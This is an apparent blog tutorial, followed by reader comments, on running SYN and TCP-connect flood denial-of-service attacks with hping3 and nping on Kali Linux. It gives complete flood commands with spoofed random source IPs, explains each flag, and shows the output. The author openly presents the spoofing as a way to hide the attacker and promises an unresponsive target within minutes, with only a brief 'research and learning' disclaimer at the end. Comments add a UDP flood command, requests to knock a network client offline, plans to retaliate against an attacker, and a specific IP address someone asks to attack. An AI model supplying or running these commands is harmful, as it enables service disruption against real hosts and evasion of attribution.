In computing, a denial-of-service (DoS) or distributed denial-of-service (DDoS) attack is an attempt to make a machine or network resource unavailable to its intended users. Although the means to carry out, the motives for, and targets of a DoS attack vary, it generally consists of efforts to temporarily or indefinitely interrupt or suspend services of a host connected to the Internet. In this article I will show how to carry out a Denial-of-service Attack or DoS using hping3 with spoofed IP in Kali Linux. 
As clarification, distributed denial-of-service attacks are sent by two or more persons, or bots, and denial-of-service attacks are sent by one person or system. As of 2014, the frequency of recognized DDoS attacks had reached an average rate of 28 per hour.
Perpetrators of DoS attacks typically target sites or services hosted on high-profile web servers such as banks, credit card payment gateways, and even root nameservers.
Denial-of-service threats are also common in business, and are sometimes responsible for website attacks.
This technique has now seen extensive use in certain games, used by server owners, or disgruntled competitors on games, such as popular Minecraft servers. Increasingly, DoS attacks have also been used as a form of resistance. Richard Stallman has stated that DoS is a form of ‘Internet Street Protests’. The term is generally used relating to computer networks, but is not limited to this field; for example, it is also used in reference to CPU resource management.
One common method of attack involves saturating the target machine with external communications requests, so much so that it cannot respond to legitimate traffic, or responds so slowly as to be rendered essentially unavailable. Such attacks usually lead to a server overload. In general terms, DoS attacks are implemented by either forcing the targeted computer(s) to reset, or consuming its resources so that it can no longer provide its intended service or obstructing the communication media between the intended users and the victim so that they can no longer communicate adequately.
Denial-of-service attacks are considered violations of the Internet Architecture Board’s Internet proper use policy, and also violate the acceptable use policies of virtually all Internet service providers. They also commonly constitute violations of the laws of individual nations.
hping3 works well if you have other DoS tools such as GoldenEye running (using multiple tools that attacks same site/server/service increases the chances of success). There are agencies and corporations to runs DoS attack map in Realtime. that shows worldwide DDoS attacks almost in realtime.
Our take on Denial-of-service Attack – DoS using hping3
Let’s face it, you installed Kali Linux to learn how to DoS, how to crack into your neighbors Wireless router, how to hack into a remote Windows machine be that a Windows 2008 R2 server or Windows 7 or learn how to hack a website using SQL Injection. There’s lot’s of guide that explain it all. In this guide, I am about to demonstrate how to DoS using hping3 with random source IP on Kali Linux. That means,
- You are executing a Denial of Service attack or DoS using hping3
- You are hiding your a$$ (I meant your source IP address).
- Your destination machine will see source from random source IP addresses than yours (IP masquerading)
- Your destination machine will get overwhelmed within 5 minutes and stop responding.
Sounds good? I bet it does. But before we go and start using hping3, let’s just go over the basics..
What’s hping3?
hping3 is a free packet generator and analyzer for the TCP/IP protocol. Hping is one of the de-facto tools for security auditing and testing of firewalls and networks, and was used to exploit the Idle Scan scanning technique now implemented in the Nmap port scanner. The new version of hping, hping3, is scriptable using the Tcl language and implements an engine for string based, human readable description of TCP/IP packets, so that the programmer can write scripts related to low level TCP/IP packet manipulation and analysis in a very short time.
Like most tools used in computer security, hping3 is useful to security experts, but there are a lot of applications related to network testing and system administration.
hping3 should be used to…
- Traceroute/ping/probe hosts behind a firewall that blocks attempts using the standard utilities.

- Perform the idle scan (now implemented in nmap with an easy user interface).
- Test firewalling rules.
- Test IDSes.
- Exploit known vulnerabilties of TCP/IP stacks.
- Networking research.
- Learn TCP/IP (hping was used in networking courses AFAIK).
- Write real applications related to TCP/IP testing and security.
- Automated firewalling tests.
- Proof of concept exploits.
- Networking and security research when there is the need to emulate complex TCP/IP behaviour.
- Prototype IDS systems.
- Simple to use networking utilities with Tk interface.
hping3 is pre-installed on Kali Linux like many other tools. It is quite useful and I will demonstrate it’s usage soon.
DoS using hping3 with random source IP
That’s enough background, I am moving to the attack. You only need to run a single line command as shown below:
root@kali:~# hping3 -c 10000 -d 120 -S -w 64 -p 21 --flood --rand-source www.hping3testsite.com HPING www.hping3testsite.com (lo 127.0.0.1): S set, 40 headers + 120 data bytes hping in flood mode, no replies will be shown ^C --- www.hping3testsite.com hping statistic --- 1189112 packets transmitted, 0 packets received, 100% packet loss round-trip min/avg/max = 0.0/0.0/0.0 ms root@kali:~#
Let me explain the syntax’s used in this command:
hping3= Name of the application binary.-c 100000= Number of packets to send.-d 120= Size of each packet that was sent to target machine.-S= I am sending SYN packets only.-w 64= TCP window size.-p 21= Destination port (21 being FTP port). You can use any port here.--flood= Sending packets as fast as possible, without taking care to show incoming replies. Flood mode.--rand-source= Using Random Source IP Addresses. You can also use -a or –spoof to hide hostnames. See MAN page below.www.hping3testsite.com= Destination IP address or target machines IP address. You can also use a website name here. In my case resolves to 127.0.0.1 (as entered in/etc/hostsfile)
So how do you know it’s working? In hping3 flood mode, we don’t check replies received (actually you can’t because in this command we’ve used –rand-souce flag which means the source IP address is not yours anymore.)
Took me just 5 minutes to completely make this machines unresponsive (that’s the definition of DoS – Denial of Service).
In short, if this machine was a Web server, it wouldn’t be able to respond to any new connections and even if it could, it would be really really slow.
Sample command to DoS using hping3 and nping
I found this article which I found interesting and useful. I’ve only modified them to work and demonstrate with Kali Linux (as their formatting and syntaxes were broken – I assume on purpose :) ). These are not written by me. Credit goes to Insecurety Research

Simple SYN flood – DoS using HPING3
root@kali:~# hping3 -S --flood -V www.hping3testsite.com using lo, addr: 127.0.0.1, MTU: 65536 HPING www.hping3testsite.com (lo 127.0.0.1): S set, 40 headers + 0 data bytes hping in flood mode, no replies will be shown ^C --- www.hping3testsite.com hping statistic --- 746021 packets transmitted, 0 packets received, 100% packet loss round-trip min/avg/max = 0.0/0.0/0.0 ms root@kali:~#

Simple SYN flood with spoofed IP – DoS using HPING3
root@kali:~# hping3 -S -P -U --flood -V --rand-source www.hping3testsite.com using lo, addr: 127.0.0.1, MTU: 65536 HPING www.hping3testsite.com (lo 127.0.0.1): SPU set, 40 headers + 0 data bytes hping in flood mode, no replies will be shown ^C --- www.hping3testsite.com hping statistic --- 554220 packets transmitted, 0 packets received, 100% packet loss round-trip min/avg/max = 0.0/0.0/0.0 ms root@kali:~#

TCP connect flood – DoS using NPING
root@kali:~# nping --tcp-connect -rate=90000 -c 900000 -q www.hping3testsite.com Starting Nping 0.6.46 ( http://nmap.org/nping ) at 2014-08-21 16:20 EST ^CMax rtt: 7.220ms | Min rtt: 0.004ms | Avg rtt: 1.684ms TCP connection attempts: 21880 | Successful connections: 5537 | Failed: 16343 (74.69%) Nping done: 1 IP address pinged in 3.09 seconds root@kali:~#
Source: Insecurety Research
Conclusion
Any new and modern firewall will block it and most Linux kernels are built in with SYN flood protection these days. This guide is meant for research and learning purpose. For those who are having trouble TCP SYN or TCP Connect flood, try learning IPTables and ways to figure out how you can block DoS using hping3 or nping or any other tool. You can also DoS using GoldenEye that is a layer 7 DoS attack tool to simulate similar attacks or PHP exploit to attack WordPress websites.
p.s. I’ve included hping3 manpage in the next page in case you want to look that one up.
Please share and RT.
 blackMORE Ops Learn one trick a day ….
blackMORE Ops Learn one trick a day ….

Hping3 seems to have quite a long man page. I bet it will offer me something to learn for a long time.
This works great in LAN. Anything for WAN?
works over WAN already!!!
In WAN I think it’s impossible to work, you must to stay in your LAN subnet for communicate in the Internet, instead in the LAN you can do wathever you want
hi can you heLp how to cut internet For one client in network withe hping3 sumone help pls.
hping3 –udp -c 10000 -i u50 IP -a IP
I never knew it was that easy!
How to do UDP flooding on server please, some one is DDoS my server using UDP port and my protections not helping, i want to DDoS him back using the same way he do to me, how to DDoS using hping3 (UDP flood not TCP)
How to inject a bad tcp checksum , can anyone give a example and explain
hping is such an easy tool to defeat. What’s the initial starting IP TTL value when a packet is created using hping? If you can answer that question, you will know how to defeat 99% of hping attacks.
Why the hell is there 100% packet loss each time? That’s not doing anything.
Just because your system(attacker’s system) is not waiting for reply and just going on flooding …therefore, 100% packet loss
Because the packet is not returning to your system. It’s like a sending a letter with the wrong return address. The recipient only knows to send it back to where it says it came from.
pff, not work!
nping –-ftp-connect -c 10000 -rate xxx -q address
I think hping is just another tool in penetration testing and surprisingly many are not immune from these attacks.
Hping3 is a great tool for DoS attacks ( TCP SYN, UDP, Land attack) but it works with IPv4 only. Is there a tool that has the same features as hping3 or a similar tool that can be used for IPv6 DoS attacks?
Tried it out for my website hosted on the internet, but it didn’t work.
If you have a hosted web service or cloud server you are DoS attacking him. Hope that you host that website on your own server at home.
Hi budy, I know it works on LAN,but if I try on internet ,my ISP never forward the packet with spoofed-ip, So is there any server in Data Center can allowed the spoofed-ip?
i think ur isp nat u with source address if u use random ip from local network nat doesnt match
why the result show more 1 million packets transmitted, while in the command we type “-c 10000” (10000 packets to be sent)???? Please explain
hai
who can break 2 ip address
?
202.154.226.70
Spoof the Ip address of one virtual machine using hping3 or other tool.(i.e, send the packets from Kali to Windows Server but it should looked that the packets have come from Windows 10, not from Kali Linux